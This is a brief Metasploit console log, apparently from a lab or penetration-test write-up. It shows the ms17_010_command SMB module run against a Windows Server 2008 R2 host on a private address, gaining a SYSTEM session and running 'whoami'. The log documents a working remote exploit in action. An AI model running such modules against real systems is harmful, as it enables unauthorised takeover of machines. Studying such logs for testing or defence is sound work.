 msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.123.181:445   - Target OS: Windows Server 2008 R2 Standard 7601 Serv
ice Pack 1
[*] 192.168.123.181:445   - Built a write-what-where primitive...
[+] 192.168.123.181:445   - Overwrite complete... SYSTEM session obtained!
[+] 192.168.123.181:445   - Service start timed out, OK if running a command or
non-service executable...
[*] 192.168.123.181:445   - checking if the file is unlocked
[*] 192.168.123.181:445   - Getting the command output...
[*] 192.168.123.181:445   - Executing cleanup...
[+] 192.168.123.181:445   - Cleanup was successful
[+] 192.168.123.181:445   - Command completed successfully!
[*] 192.168.123.181:445   - Output for "whoami":
nt authority\system
[*] 192.168.123.181:445   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >